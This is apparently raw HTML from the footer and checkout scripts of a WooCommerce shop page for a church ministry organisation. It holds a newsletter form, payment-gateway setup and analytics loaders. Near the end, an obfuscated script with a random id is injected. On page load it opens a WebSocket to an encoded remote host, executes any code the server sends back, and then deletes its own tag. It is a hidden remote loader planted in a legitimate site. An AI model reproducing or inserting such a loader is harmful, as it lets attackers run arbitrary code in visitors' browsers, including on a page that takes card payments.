<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768979740" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a4a3187ed5","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '457817e05b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a4398caf9f"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'b8b1319dc6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768953600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2d714aaff6","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ministry Resources","Recruiting \u0026amp; Training Materials"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='00935c625d35d209'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 767
content:
